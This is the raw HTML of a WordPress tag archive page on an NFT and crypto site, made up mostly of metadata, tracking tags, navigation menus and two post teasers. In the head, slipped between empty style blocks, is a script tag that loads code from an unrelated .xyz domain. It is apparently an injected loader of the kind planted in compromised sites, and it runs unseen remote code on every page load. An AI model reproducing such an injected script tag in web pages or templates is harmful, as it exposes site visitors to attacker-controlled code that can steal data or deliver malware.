button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<link rel="canonical" href="https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benefits of Using Coinbase NFT Archives - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/","url":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/","name":"Benefits of Using Coinbase NFT Archives - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#primaryimage"},"image":{"@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png","breadcrumb":{"@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png","width":606,"height":327,"caption":"coinbase nft"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"Benefits of Using Coinbase NFT"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Benefits of Using Coinbase NFT Tag Feed" href="https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"c3e8a7fae4"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="archive tag tag-benefits-of-using-coinbase-nft tag-97 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
    <section class="blog-page-outer">
<div class="post-heading"><div class="page-header mt-5 mb-3">
    <div class="container">
  <h1>Tag: <span>Benefits of Using Coinbase NFT</span></h1>
</div>
</div>


</div>
 <div class="container">
   <div class="lates-news-slider blog-slider slider">
	    		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/hyper-nft/"><img fetchpriority="high" width="626" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20327'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" /><noscript><img fetchpriority="high" width="626" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/hyper-nft/"><h4>The Hyper NFT Experience: A Journey into the Fast Lane of Digital Ownership</h4></a>
				<div class="post-author">
				<span class="date-post">October 26, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/nft-art-finance/"><img width="625" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20321'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" /><noscript><img width="625" height="321" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/nft-art-finance/"><h4>Discovering NFT Art Finance: A Guide to Smart Collecting and Investment</h4></a>
				<div class="post-author">
				<span class="date-post">October 24, 2023</span>
